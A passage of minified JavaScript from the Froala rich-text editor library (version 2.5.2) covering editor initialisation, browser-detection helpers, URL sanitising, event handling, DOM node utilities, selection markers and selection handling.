c=b.originalEvent&&b.originalEvent.originalTarget;c&&"IMG"==c.tagName&&a(c).trigger("mousedown"),void 0===this.ul&&this.destroy(),"touchend"==b.type&&this.image&&b.originalEvent&&b.originalEvent.target&&a(b.originalEvent.target).is("img")&&setTimeout(a.proxy(function(){this.image.edit(a(b.originalEvent.target))},this),100),this.ready=!0,this.events.trigger("initialized")}},this))):(this.load(a.FE.MODULES),this.load(a.FE.PLUGINS),a(this.o_win).scrollTop(f),void 0===this.ul&&this.destroy(),this.ready=!0,this.events.trigger("initialized"))},this)),this._init()};b.DEFAULTS={initOnClick:!1,pluginsEnabled:null},b.MODULES={},b.PLUGINS={},b.VERSION="2.5.2",b.INSTANCES=[],b.OPTS_MAPPING={},b.SHARED={},b.ID=0,b.prototype._init=function(){var b=this.$oel.prop("tagName");this.$oel.closest("label").length;var c=a.proxy(function(){"TEXTAREA"!=b&&(this._original_html=this._original_html||this.$oel.html()),this.$box=this.$box||this.$oel,this.opts.fullPage&&(this.opts.iframe=!0),this.opts.iframe?(this.$iframe=a('<iframe src="about:blank" frameBorder="0">'),this.$wp=a("<div></div>"),this.$box.html(this.$wp),this.$wp.append(this.$iframe),this.$iframe.get(0).contentWindow.document.open(),this.$iframe.get(0).contentWindow.document.write("<!DOCTYPE html>"),this.$iframe.get(0).contentWindow.document.write("<html><head></head><body></body></html>"),this.$iframe.get(0).contentWindow.document.close(),this.$el=this.$iframe.contents().find("body"),this.el=this.$el.get(0),this.$head=this.$iframe.contents().find("head"),this.$html=this.$iframe.contents().find("html"),this.iframe_document=this.$iframe.get(0).contentWindow.document,this.$oel.trigger("froala.doInit")):(this.$el=a("<div></div>"),this.el=this.$el.get(0),this.$wp=a("<div></div>").append(this.$el),this.$box.html(this.$wp),this.$oel.trigger("froala.doInit"))},this),d=a.proxy(function(){this.$box=a("<div>"),this.$oel.before(this.$box).hide(),this._original_html=this.$oel.val(),this.$oel.parents("form").on("submit."+this.id,a.proxy(function(){this.events.trigger("form.submit")},this)),this.$oel.parents("form").on("reset."+this.id,a.proxy(function(){this.events.trigger("form.reset")},this)),c()},this),e=a.proxy(function(){this.$el=this.$oel,this.el=this.$el.get(0),this.$el.attr("contenteditable",!0).css("outline","none").css("display","inline-block"),this.opts.multiLine=!1,this.opts.toolbarInline=!1,this.$oel.trigger("froala.doInit")},this),f=a.proxy(function(){this.$el=this.$oel,this.el=this.$el.get(0),this.opts.toolbarInline=!1,this.$oel.trigger("froala.doInit")},this),g=a.proxy(function(){this.$el=this.$oel,this.el=this.$el.get(0),this.opts.toolbarInline=!1,this.$oel.on("click.popup",function(a){a.preventDefault()}),this.$oel.trigger("froala.doInit")},this);this.opts.editInPopup?g():"TEXTAREA"==b?d():"A"==b?e():"IMG"==b?f():"BUTTON"==b||"INPUT"==b?(this.opts.editInPopup=!0,this.opts.toolbarInline=!1,g()):c()},b.prototype.load=function(b){for(var c in b)if(b.hasOwnProperty(c)){if(this[c])continue;if(a.FE.PLUGINS[c]&&this.opts.pluginsEnabled.indexOf(c)<0)continue;if(this[c]=new b[c](this),this[c]._init&&(this[c]._init(),this.opts.initOnClick&&"core"==c))return!1}},b.prototype.destroy=function(){this.shared.count--,this.events.$off();var b=this.html.get();if(this.events.trigger("destroy",[],!0),this.events.trigger("shared.destroy",void 0,!0),0===this.shared.count){for(var c in this.shared)this.shared.hasOwnProperty(c)&&(this.shared[c],a.FE.SHARED[this.sid][c]=null);a.FE.SHARED[this.sid]={}}this.$oel.parents("form").off("."+this.id),this.$oel.off("click.popup"),this.$oel.removeData("froala.editor"),this.$oel.off("froalaEditor"),this.core.destroy(b),a.FE.INSTANCES.splice(a.FE.INSTANCES.indexOf(this),1)},a.fn.froalaEditor=function(c){for(var d=[],e=0;e<arguments.length;e++)d.push(arguments[e]);if("string"==typeof c){var f=[];return this.each(function(){var b=a(this),e=b.data("froala.editor");if(e){var g,h;if(c.indexOf(".")>0&&e[c.split(".")[0]]?(e[c.split(".")[0]]&&(g=e[c.split(".")[0]]),h=c.split(".")[1]):(g=e,h=c.split(".")[0]),!g[h])return a.error("Method "+c+" does not exist in Froala Editor.");var i=g[h].apply(e,d.slice(1));void 0===i?f.push(this):0===f.length&&f.push(i)}}),1==f.length?f[0]:f}if("object"==typeof c||!c)return this.each(function(){a(this).data("froala.editor")||new b(this,c)})},a.fn.froalaEditor.Constructor=b,a.FroalaEditor=b,a.FE=b,a.FE.XS=0,a.FE.SM=1,a.FE.MD=2,a.FE.LG=3,a.FE.MODULES.helpers=function(b){function c(){var a,b,c=-1;return"Microsoft Internet Explorer"==navigator.appName?(a=navigator.userAgent,b=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})"),null!==b.exec(a)&&(c=parseFloat(RegExp.$1))):"Netscape"==navigator.appName&&(a=navigator.userAgent,b=new RegExp("Trident/.*rv:([0-9]{1,}[\\.0-9]{0,})"),null!==b.exec(a)&&(c=parseFloat(RegExp.$1))),c}function d(){var a={},b=c();if(b>0)a.msie=!0;else{var d=navigator.userAgent.toLowerCase(),e=/(edge)[ \/]([\w.]+)/.exec(d)||/(chrome)[ \/]([\w.]+)/.exec(d)||/(webkit)[ \/]([\w.]+)/.exec(d)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(d)||/(msie) ([\w.]+)/.exec(d)||d.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(d)||[],f={browser:e[1]||"",version:e[2]||"0"};e[1]&&(a[f.browser]=!0),a.chrome?a.webkit=!0:a.webkit&&(a.safari=!0)}return a.msie&&(a.version=b),a}function e(){return/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&!h()}function f(){return/(Android)/g.test(navigator.userAgent)&&!h()}function g(){return/(Blackberry)/g.test(navigator.userAgent)}function h(){return/(Windows Phone)/gi.test(navigator.userAgent)}function i(){return f()||e()||g()}function j(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}function k(a){return parseInt(a,10)||0}function l(){var b=a('<div class="fr-visibility-helper"></div>').appendTo("body"),c=k(b.css("margin-left"));return b.remove(),c}function m(){return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch}function n(a){return!!/^(https?:|ftps?:|)\/\//i.test(a)&&(a=String(a).replace(/</g,"%3C").replace(/>/g,"%3E").replace(/"/g,"%22").replace(/ /g,"%20"),/(http|ftp|https):\/\/[a-z\u00a1-\uffff0-9{}]+(\.[a-z\u00a1-\uffff0-9{}]*)*([a-z\u00a1-\uffff0-9.,@?^=%&amp;:\/~+#-_{}]*[a-z\u00a1-\uffff0-9@?^=%&amp;\/~+#-_{}])?/gi.test(a))}function o(a){if(/^(https?:|ftps?:|)\/\//i.test(a)){if(!n(a)&&!n("http:"+a))return""}else a=encodeURIComponent(a).replace(/%23/g,"#").replace(/%2F/g,"/").replace(/%25/g,"%").replace(/mailto%3A/gi,"mailto:").replace(/file%3A/gi,"file:").replace(/sms%3A/gi,"sms:").replace(/tel%3A/gi,"tel:").replace(/notes%3A/gi,"notes:").replace(/data%3Aimage/gi,"data:image").replace(/blob%3A/gi,"blob:").replace(/webkit-fake-url%3A/gi,"webkit-fake-url:").replace(/%3F/g,"?").replace(/%3D/g,"=").replace(/%26/g,"&").replace(/&amp;/g,"&").replace(/%2C/g,",").replace(/%3B/g,";").replace(/%2B/g,"+").replace(/%40/g,"@").replace(/%5B/g,"[").replace(/%5D/g,"]").replace(/%7B/g,"{").replace(/%7D/g,"}");return a}function p(a){return a&&!a.propertyIsEnumerable("length")&&"object"==typeof a&&"number"==typeof a.length}function q(a){function b(a){return("0"+parseInt(a,10).toString(16)).slice(-2)}try{return a&&"transparent"!==a?/^#[0-9A-F]{6}$/i.test(a)?a:(a=a.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/),("#"+b(a[1])+b(a[2])+b(a[3])).toUpperCase()):""}catch(c){return null}}function r(a){var b=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;a=a.replace(b,function(a,b,c,d){return b+b+c+c+d+d});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return c?"rgb("+parseInt(c[1],16)+", "+parseInt(c[2],16)+", "+parseInt(c[3],16)+")":""}function s(c){var d=(c.css("text-align")||"").replace(/-(.*)-/g,"");if(["left","right","justify","center"].indexOf(d)<0){if(!y){var e=a('<div dir="'+("rtl"==b.opts.direction?"rtl":"auto")+'" style="text-align: '+b.$el.css("text-align")+'; position: fixed; left: -3000px;"><span id="s1">.</span><span id="s2">.</span></div>');a("body").append(e);var f=e.find("#s1").get(0).getBoundingClientRect().left,g=e.find("#s2").get(0).getBoundingClientRect().left;e.remove(),y=f<g?"left":"right"}d=y}return d}function t(){return null==z&&(z=navigator.platform.toUpperCase().indexOf("MAC")>=0),z}function u(){function a(a,b){var e=a[b];a[b]=function(a){var b,f=!1,g=!1;if(a&&a.match(d)){a=a.replace(d,""),this.parentNode||(c.appendChild(this),g=!0);var h=this.parentNode;return this.id||(this.id="rootedQuerySelector_id_"+(new Date).getTime(),f=!0),b=e.call(h,"#"+this.id+" "+a),f&&(this.id=""),g&&c.removeChild(this),b}return e.call(this,a)}}var c=b.o_doc.createElement("div");try{c.querySelectorAll(":scope *")}catch(e){var d=/^\s*:scope/gi;a(Element.prototype,"querySelector"),a(Element.prototype,"querySelectorAll")}}function v(){return b.o_win.pageYOffset?b.o_win.pageYOffset:b.o_doc.documentElement&&b.o_doc.documentElement.scrollTop?b.o_doc.documentElement.scrollTop:b.o_doc.body.scrollTop?b.o_doc.body.scrollTop:0}function w(){return b.o_win.pageXOffset?b.o_win.pageXOffset:b.o_doc.documentElement&&b.o_doc.documentElement.scrollLeft?b.o_doc.documentElement.scrollLeft:b.o_doc.body.scrollLeft?b.o_doc.body.scrollLeft:0}function x(){b.browser=d(),u()}var y,z=null;return{_init:x,isIOS:e,isMac:t,isAndroid:f,isBlackberry:g,isWindowsPhone:h,isMobile:i,requestAnimationFrame:j,getPX:k,screenSize:l,isTouch:m,sanitizeURL:o,isArray:p,RGBToHex:q,HEXtoRGB:r,isURL:n,getAlignment:s,scrollTop:v,scrollLeft:w}},a.FE.MODULES.events=function(b){function c(a,b,c){s(a,b,c)}function d(){c(b.$el,"cut copy paste beforepaste",function(a){v(a.type,[a])})}function e(){c(b.$el,"click mouseup mousedown touchstart touchend dragenter dragover dragleave dragend drop dragstart",function(a){v(a.type,[a])}),r("mousedown",function(){for(var c=0;c<a.FE.INSTANCES.length;c++)a.FE.INSTANCES[c]!=b&&a.FE.INSTANCES[c].popups&&a.FE.INSTANCES[c].popups.areVisible()&&a.FE.INSTANCES[c].$el.find(".fr-marker").remove()})}function f(){c(b.$el,"keydown keypress keyup input",function(a){v(a.type,[a])})}function g(){c(b.$win,b._mousedown,function(a){v("window.mousedown",[a]),n()}),c(b.$win,b._mouseup,function(a){v("window.mouseup",[a])}),c(b.$win,"cut copy keydown keyup touchmove touchend",function(a){v("window."+a.type,[a])})}function h(){c(b.$doc,"dragend drop",function(a){v("document."+a.type,[a])})}function i(c){if(void 0===c&&(c=!0),!b.$wp)return!1;if(b.helpers.isIOS()&&b.$win.get(0).focus(),!b.core.hasFocus()&&c){var d=b.$win.scrollTop();return b.browser.msie&&b.$box&&b.$box.css("position","fixed"),b.$el.focus(),b.browser.msie&&b.$box&&b.$box.css("position",""),d!=b.$win.scrollTop()&&b.$win.scrollTop(d),!1}if(!b.core.hasFocus()||b.$el.find(".fr-marker").length>0)return!1;if(b.selection.info(b.el).atStart&&b.selection.isCollapsed()&&null!=b.html.defaultTag()){var e=b.markers.insert();if(e&&!b.node.blockParent(e)){a(e).remove();var f=b.$el.find(b.html.blockTagsQuery()).get(0);f&&(a(f).prepend(a.FE.MARKERS),b.selection.restore())}else e&&a(e).remove()}}function j(){c(b.$el,"focus",function(a){p()&&(i(!1),!1===C&&v(a.type,[a]))}),c(b.$el,"blur",function(a){p()&&!0===C&&(v(a.type,[a]),n())}),r("focus",function(){C=!0}),r("blur",function(){C=!1})}function k(){b.helpers.isMobile()?(b._mousedown="touchstart",b._mouseup="touchend",b._move="touchmove",b._mousemove="touchmove"):(b._mousedown="mousedown",b._mouseup="mouseup",b._move="",b._mousemove="mousemove")}function l(c){var d=a(c.currentTarget);return b.edit.isDisabled()||b.node.hasClass(d.get(0),"fr-disabled")?(c.preventDefault(),!1):"mousedown"===c.type&&1!==c.which||(b.helpers.isMobile()||c.preventDefault(),(b.helpers.isAndroid()||b.helpers.isWindowsPhone())&&0===d.parents(".fr-dropdown-menu").length&&(c.preventDefault(),c.stopPropagation()),d.addClass("fr-selected"),void b.events.trigger("commands.mousedown",[d]))}function m(c,d){var e=a(c.currentTarget);if(b.edit.isDisabled()||b.node.hasClass(e.get(0),"fr-disabled"))return c.preventDefault(),!1;if("mouseup"===c.type&&1!==c.which)return!0;if(!b.node.hasClass(e.get(0),"fr-selected"))return!0;if("touchmove"!=c.type){if(c.stopPropagation(),c.stopImmediatePropagation(),c.preventDefault(),!b.node.hasClass(e.get(0),"fr-selected"))return b.button.getButtons(".fr-selected",!0).removeClass("fr-selected"),!1;if(b.button.getButtons(".fr-selected",!0).removeClass("fr-selected"),e.data("dragging")||e.attr("disabled"))return e.removeData("dragging"),!1;var f=e.data("timeout");f&&(clearTimeout(f),e.removeData("timeout")),d.apply(b,[c])}else e.data("timeout")||e.data("timeout",setTimeout(function(){e.data("dragging",!0)},100))}function n(){A=!0}function o(){A=!1}function p(){return A}function q(a,c,d){s(a,b._mousedown,c,function(a){b.edit.isDisabled()||l(a)},!0),s(a,b._mouseup+" "+b._move,c,function(a){b.edit.isDisabled()||m(a,d)},!0),s(a,"mousedown click mouseup",c,function(a){b.edit.isDisabled()||a.stopPropagation()},!0),r("window.mouseup",function(){b.edit.isDisabled()||(a.find(c).removeClass("fr-selected"),n())})}function r(a,c,d){var e=a.split(" ");if(e.length>1){for(var f=0;f<e.length;f++)r(e[f],c,d);return!0}void 0===d&&(d=!1);var g;g=0!==a.indexOf("shared.")?B[a]=B[a]||[]:b.shared._events[a]=b.shared._events[a]||[],d?g.unshift(c):g.push(c)}function s(a,c,d,e,f){"function"==typeof d&&(f=e,e=d,d=!1);var g=f?b.shared.$_events:D,h=f?b.sid:b.id;d?a.on(c.split(" ").join(".ed"+h+" ")+".ed"+h,d,e):a.on(c.split(" ").join(".ed"+h+" ")+".ed"+h,e),g.indexOf(a.get(0))<0&&g.push(a.get(0))}function t(b,c){for(var d=0;d<b.length;d++)a(b[d]).off(".ed"+c)}function u(){t(D,b.id),D=[],0===b.shared.count&&(t(b.shared.$_events,b.sid),b.shared.$_events=null)}function v(c,d,e){if(!b.edit.isDisabled()||e){var f;if(0!==c.indexOf("shared."))f=B[c];else{if(b.shared.count>0)return!1;f=b.shared._events[c]}var g;if(f)for(var h=0;h<f.length;h++)if(!1===(g=f[h].apply(b,d)))return!1;return!1!==(g=b.$oel.triggerHandler("froalaEditor."+c,a.merge([b],d||[])))&&g}}function w(c,d,e){if(!b.edit.isDisabled()||e){var f;if(0!==c.indexOf("shared."))f=B[c];else{if(b.shared.count>0)return!1;f=b.shared._events[c]}var g;if(f)for(var h=0;h<f.length;h++)void 0!==(g=f[h].apply(b,[d]))&&(d=g);return g=b.$oel.triggerHandler("froalaEditor."+c,a.merge([b],[d])),void 0!==g&&(d=g),d}}function x(){for(var a in B)B.hasOwnProperty(a)&&delete B[a]}function y(){for(var a in b.shared._events)b.shared._events.hasOwnProperty(a)&&delete b.shared._events[a]}function z(){b.shared.$_events=b.shared.$_events||[],b.shared._events={},k(),e(),g(),h(),f(),j(),n(),d(),r("destroy",x),r("shared.destroy",y)}var A,B={},C=!1,D=[];return{_init:z,on:r,trigger:v,bindClick:q,disableBlur:o,enableBlur:n,blurActive:p,focus:i,chainTrigger:w,$on:s,$off:u}},a.FE.MODULES.node=function(b){function c(a){return a&&"IFRAME"!=a.tagName?Array.prototype.slice.call(a.childNodes||[]):[]}function d(b){return!!b&&(b.nodeType==Node.ELEMENT_NODE&&a.FE.BLOCK_TAGS.indexOf(b.tagName.toLowerCase())>=0)}function e(e,f){if(!e)return!0;if(e.querySelector("table"))return!1;var g=c(e);1==g.length&&d(g[0])&&(g=c(g[0]));for(var h=!1,i=0;i<g.length;i++){var j=g[i];if((!f||!b.node.hasClass(j,"fr-marker"))&&(j.nodeType!=Node.TEXT_NODE||0!==j.textContent.length)){if("BR"!=j.tagName&&(j.textContent||"").replace(/\u200B/gi,"").replace(/\n/g,"").length>0)return!1;if(h)return!1;"BR"==j.tagName&&(h=!0)}}return!(e.querySelectorAll(a.FE.VOID_ELEMENTS.join(",")).length-e.querySelectorAll("br").length)&&(!e.querySelector(b.opts.htmlAllowedEmptyTags.join(":not(.fr-marker),")+":not(.fr-marker)")&&(!(e.querySelectorAll(a.FE.BLOCK_TAGS.join(",")).length>1)&&!e.querySelector(b.opts.htmlDoNotWrapTags.join(":not(.fr-marker),")+":not(.fr-marker)")))}function f(a){for(;a&&a.parentNode!==b.el&&(!a.parentNode||!b.node.hasClass(a.parentNode,"fr-inner"));)if(a=a.parentNode,d(a))return a;return null}function g(c,e,f){if(void 0===e&&(e=[]),void 0===f&&(f=!0),e.push(b.el),e.indexOf(c.parentNode)>=0||c.parentNode&&b.node.hasClass(c.parentNode,"fr-inner")||c.parentNode&&a.FE.SIMPLE_ENTER_TAGS.indexOf(c.parentNode.tagName)>=0&&f)return null;for(;e.indexOf(c.parentNode)<0&&c.parentNode&&!b.node.hasClass(c.parentNode,"fr-inner")&&(a.FE.SIMPLE_ENTER_TAGS.indexOf(c.parentNode.tagName)<0||!f)&&(!d(c)||!d(c.parentNode)||!f);)c=c.parentNode;return c}function h(a){var b={},c=a.attributes;if(c)for(var d=0;d<c.length;d++){var e=c[d];b[e.nodeName]=e.value}return b}function i(a){for(var b="",c=h(a),d=Object.keys(c).sort(),e=0;e<d.length;e++){var f=d[e],g=c[f];g.indexOf("'")<0&&g.indexOf('"')>=0?b+=" "+f+"='"+g+"'":g.indexOf('"')>=0&&g.indexOf("'")>=0?(g=g.replace(/"/g,"&quot;"),b+=" "+f+'="'+g+'"'):b+=" "+f+'="'+g+'"'}return b}function j(a){for(var b=a.attributes,c=b.length-1;c>=0;c--){var d=b[c];a.removeAttribute(d.nodeName)}}function k(a){return"<"+a.tagName.toLowerCase()+i(a)+">"}function l(a){return"</"+a.tagName.toLowerCase()+">"}function m(a,c){void 0===c&&(c=!0);for(var d=a.previousSibling;d&&c&&b.node.hasClass(d,"fr-marker");)d=d.previousSibling;return!d||d.nodeType==Node.TEXT_NODE&&""===d.textContent&&m(d)}function n(a,c){void 0===c&&(c=!0);for(var d=a.nextSibling;d&&c&&b.node.hasClass(d,"fr-marker");)d=d.nextSibling;return!d||d.nodeType==Node.TEXT_NODE&&""===d.textContent&&n(d)}function o(b){return b&&b.nodeType==Node.ELEMENT_NODE&&a.FE.VOID_ELEMENTS.indexOf((b.tagName||"").toLowerCase())>=0}function p(a){return!!a&&["UL","OL"].indexOf(a.tagName)>=0}function q(a){return a===b.el}function r(a){return a&&a.nodeType==Node.ELEMENT_NODE&&a.getAttribute("class")&&(a.getAttribute("class")||"").indexOf("fr-deletable")>=0}function s(a){return a===b.doc.activeElement&&(!b.doc.hasFocus||b.doc.hasFocus())&&!!(q(a)||a.type||a.href||~a.tabIndex)}function t(a){return(!a.getAttribute||"false"!=a.getAttribute("contenteditable"))&&["STYLE","SCRIPT"].indexOf(a.tagName)<0}function u(b,c){return b instanceof a&&(b=b.get(0)),b&&b.classList&&b.classList.contains(c)}function v(a){return b.browser.msie?a:{acceptNode:a}}return{isBlock:d,isEmpty:e,blockParent:f,deepestParent:g,rawAttributes:h,attributes:i,clearAttributes:j,openTagString:k,closeTagString:l,isFirstSibling:m,isLastSibling:n,isList:p,isElement:q,contents:c,isVoid:o,hasFocus:s,isEditable:t,isDeletable:r,hasClass:u,filter:v}},a.FE.INVISIBLE_SPACE="&#8203;",a.FE.START_MARKER='<span class="fr-marker" data-id="0" data-type="true" style="display: none; line-height: 0;">'+a.FE.INVISIBLE_SPACE+"</span>",a.FE.END_MARKER='<span class="fr-marker" data-id="0" data-type="false" style="display: none; line-height: 0;">'+a.FE.INVISIBLE_SPACE+"</span>",a.FE.MARKERS=a.FE.START_MARKER+a.FE.END_MARKER,a.FE.MODULES.markers=function(b){function c(c,d){return a('<span class="fr-marker" data-id="'+d+'" data-type="'+c+'" style="display: '+(b.browser.safari?"none":"inline-block")+'; line-height: 0;">'+a.FE.INVISIBLE_SPACE+"</span>",b.doc)[0]}function d(d,e,f){var g,h,i;try{var j=d.cloneRange();if(j.collapse(e),j.insertNode(c(e,f)),!0===e&&d.collapsed)for(g=b.$el.find('span.fr-marker[data-type="true"][data-id="'+f+'"]'),i=g.get(0).nextSibling;i&&i.nodeType===Node.TEXT_NODE&&0===i.textContent.length;)a(i).remove(),i=g.nextSibling;if(!0===e&&!d.collapsed&&(g=b.$el.find('span.fr-marker[data-type="true"][data-id="'+f+'"]').get(0),(i=g.nextSibling)&&i.nodeType===Node.ELEMENT_NODE&&b.node.isBlock(i))){h=[i];do{i=h[0],h=b.node.contents(i)}while(h[0]&&b.node.isBlock(h[0]));a(i).prepend(a(g))}if(!1===e&&!d.collapsed){if(g=b.$el.find('span.fr-marker[data-type="false"][data-id="'+f+'"]').get(0),(i=g.previousSibling)&&i.nodeType===Node.ELEMENT_NODE&&b.node.isBlock(i)){h=[i];do{i=h[h.length-1],h=b.node.contents(i)}while(h[h.length-1]&&b.node.isBlock(h[h.length-1]));a(i).append(a(g))}g.parentNode&&["TD","TH"].indexOf(g.parentNode.tagName)>=0&&g.parentNode.previousSibling&&!g.previousSibling&&a(g.parentNode.previousSibling).append(g)}var k=b.$el.find('span.fr-marker[data-type="'+e+'"][data-id="'+f+'"]').get(0);return k&&(k.style.display="none"),k}catch(l){return null}}function e(){if(!b.$wp)return null;try{var c=b.selection.ranges(0),d=c.commonAncestorContainer;if(d!=b.el&&0===b.$el.find(d).length)return null;var e=c.cloneRange(),f=c.cloneRange();e.collapse(!0);var g=a('<span class="fr-marker" style="display: none; line-height: 0;">'+a.FE.INVISIBLE_SPACE+"</span>",b.doc)[0];if(e.insertNode(g),g=b.$el.find("span.fr-marker").get(0)){for(var h=g.nextSibling;h&&h.nodeType===Node.TEXT_NODE&&0===h.textContent.length;)a(h).remove(),h=b.$el.find("span.fr-marker").get(0).nextSibling;return b.selection.clear(),b.selection.get().addRange(f),g}return null}catch(i){}}function f(){b.selection.isCollapsed()||b.selection.remove();var c=b.$el.find(".fr-marker").get(0);if(null==c&&(c=e()),null==c)return null;var d=b.node.deepestParent(c);if(d||(d=b.node.blockParent(c))&&"LI"!=d.tagName&&(d=null),d)if(b.node.isBlock(d)&&b.node.isEmpty(d))"LI"==d.tagName&&d.parentNode.firstElementChild==d?a(d).append('<span class="fr-marker"></span>'):a(d).replaceWith('<span class="fr-marker"></span>');else if(b.cursor.isAtStart(c,d))a(d).before('<span class="fr-marker"></span>'),a(c).remove();else if(b.cursor.isAtEnd(c,d))a(d).after('<span class="fr-marker"></span>'),a(c).remove();else{var f=c,g="",h="";do{f=f.parentNode,g+=b.node.closeTagString(f),h=b.node.openTagString(f)+h}while(f!=d);a(c).replaceWith('<span id="fr-break"></span>');var i=b.node.openTagString(d)+a(d).html()+b.node.closeTagString(d);i=i.replace(/<span id="fr-break"><\/span>/g,g+'<span class="fr-marker"></span>'+h),a(d).replaceWith(i)}return b.$el.find(".fr-marker").get(0)}function g(a){var c=a.clientX,d=a.clientY;h();var f,g=null;if(void 0!==b.doc.caretPositionFromPoint?(f=b.doc.caretPositionFromPoint(c,d),g=b.doc.createRange(),g.setStart(f.offsetNode,f.offset),g.setEnd(f.offsetNode,f.offset)):void 0!==b.doc.caretRangeFromPoint&&(f=b.doc.caretRangeFromPoint(c,d),g=b.doc.createRange(),g.setStart(f.startContainer,f.startOffset),g.setEnd(f.startContainer,f.startOffset)),null!==g&&void 0!==b.win.getSelection){var i=b.win.getSelection();i.removeAllRanges(),i.addRange(g)}else if(void 0!==b.doc.body.createTextRange)try{g=b.doc.body.createTextRange(),g.moveToPoint(c,d);var j=g.duplicate();j.moveToPoint(c,d),g.setEndPoint("EndToEnd",j),g.select()}catch(k){return!1}e()}function h(){b.$el.find(".fr-marker").remove()}return{place:d,insert:e,split:f,insertAtPoint:g,remove:h}},a.FE.MODULES.selection=function(b){function c(){var a="";return b.win.getSelection?a=b.win.getSelection():b.doc.getSelection?a=b.doc.getSelection():b.doc.selection&&(a=b.doc.selection.createRange().text),a.toString()}function d(){return b.win.getSelection?b.win.getSelection():b.doc.getSelection?b.doc.getSelection():b.doc.selection.createRange()}function e(a){var c=d(),e=[];if(c&&c.getRangeAt&&c.rangeCount){e=[];for(var f=0;f<c.rangeCount;f++)e.push(c.getRangeAt(f))}else e=b.doc.createRange?[b.doc.createRange()]:[];return void 0!==a?e[a]:e}function f(){var a=d();try{a.removeAllRanges?a.removeAllRanges():a.empty?a.empty():a.clear&&a.clear()}catch(b){}}function g(){var f=d();try{if(f.rangeCount){var g,h=e(0),i=h.startContainer;if(i.nodeType==Node.TEXT_NODE&&h.startOffset==(i.textContent||"").length&&i.nextSibling&&(i=i.nextSibling),i.nodeType==Node.ELEMENT_NODE){var j=!1;if(i.childNodes.length>0&&i.childNodes[h.startOffset]){for(g=i.childNodes[h.startOffset];g&&g.nodeType==Node.TEXT_NODE&&0===g.textContent.length;)g=g.nextSibling;if(g&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0),!j&&i.childNodes.length>1&&h.startOffset>0&&i.childNodes[h.startOffset-1]){for(g=i.childNodes[h.startOffset-1];g&&g.nodeType==Node.TEXT_NODE&&0===g.textContent.length;)g=g.nextSibling;g&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0)}}else!h.collapsed&&i.nextSibling&&i.nextSibling.nodeType==Node.ELEMENT_NODE&&(g=i.nextSibling)&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0);!j&&i.childNodes.length>0&&a(i.childNodes[0]).text().replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&["BR","IMG","HR"].indexOf(i.childNodes[0].tagName)<0&&(i=i.childNodes[0])}for(;i.nodeType!=Node.ELEMENT_NODE&&i.parentNode;)i=i.parentNode;for(var k=i;k&&"HTML"!=k.tagName;){if(k==b.el)return i;k=a(k).parent()[0]}}}catch(l){}return b.el}function h(){var f=d();try{if(f.rangeCount){var g,h=e(0),i=h.endContainer;if(i.nodeType==Node.ELEMENT_NODE){var j=!1;i.childNodes.length>0&&i.childNodes[h.endOffset]&&a(i.childNodes[h.endOffset]).text()===c()?(i=i.childNodes[h.endOffset],j=!0):!h.collapsed&&i.previousSibling&&i.previousSibling.nodeType==Node.ELEMENT_NODE?(g=i.previousSibling)&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0):!h.collapsed&&i.childNodes.length>0&&i.childNodes[h.endOffset]&&(g=i.childNodes[h.endOffset].previousSibling,g.nodeType==Node.ELEMENT_NODE&&g&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0)),!j&&i.childNodes.length>0&&a(i.childNodes[i.childNodes.length-1]).text()===c()&&["BR","IMG","HR"].indexOf(i.childNodes[i.childNodes.length-1].tagName)<0&&(i=i.childNodes[i.childNodes.length-1])}for(i.nodeType==Node.TEXT_NODE&&0===h.endOffset&&i.previousSibling&&i.previousSibling.nodeType==Node.ELEMENT_NODE&&(i=i.previousSibling);i.nodeType!=Node.ELEMENT_NODE&&i.parentNode;)i=i.parentNode;for(var k=i;k&&"HTML"!=k.tagName;){if(k==b.el)return i;k=a(k).parent()[0]}}}catch(l){}return b.el}function i(a,b){var c=a;return c.nodeType==Node.ELEMENT_NODE&&c.childNodes.length>0&&c.childNodes[b]&&(c=c.childNodes[b]),c.nodeType==Node.TEXT_NODE&&(c=c.parentNode),c}function j(){var c,f=[],g=d();if(u()&&g.rangeCount){var h=e();for(c=0;c<h.length;c++){var j,k=h[c],l=i(k.startContainer,k.startOffset),m=i(k.endContainer,k.endOffset);b.node.isBlock(l)&&f.indexOf(l)<0&&f.push(l),j=b.node.blockParent(l),j&&f.indexOf(j)<0&&f.push(j);for(var n=[],o=l;o!==m&&o!==b.el;)n.indexOf(o)<0&&o.children&&o.children.length?(n.push(o),o=o.children[0]):o.nextSibling?o=o.nextSibling:o.parentNode&&(o=o.parentNode,n.push(o)),b.node.isBlock(o)&&n.indexOf(o)<0&&f.indexOf(o)<0&&(o!==m||k.endOffset>0)&&f.push(o);b.node.isBlock(m)&&f.indexOf(m)<0&&k.endOffset>0&&f.push(m),j=b.node.blockParent(m),j&&f.indexOf(j)<0&&f.push(j)}}for(c=f.length-1;c>0;c--)a(f[c]).find(f).length&&("LI"!=f[c].tagName||1==f[c].children.length&&f.indexOf(f[c].children[0])>=0)&&f.splice(c,1);return f}function k(){if(b.$wp){b.markers.remove();var a,c,d=e(),f=[];for(c=0;c<d.length;c++)if(d[c].startContainer!==b.doc){a=d[c];var g=a.collapsed,h=b.markers.place(a,!0,c),i=b.markers.place(a,!1,c);b.el.normalize(),b.browser.safari&&!g&&(a=b.doc.createRange(),a.setStartAfter(h),a.setEndBefore(i),f.push(a))}if(b.browser.safari&&f.length)for(b.selection.clear(),c=0;c<f.length;c++)b.selection.get().addRange(f[c])}}function l(){var c,e=b.el.querySelectorAll('.fr-marker[data-type="true"]');if(!b.$wp)return 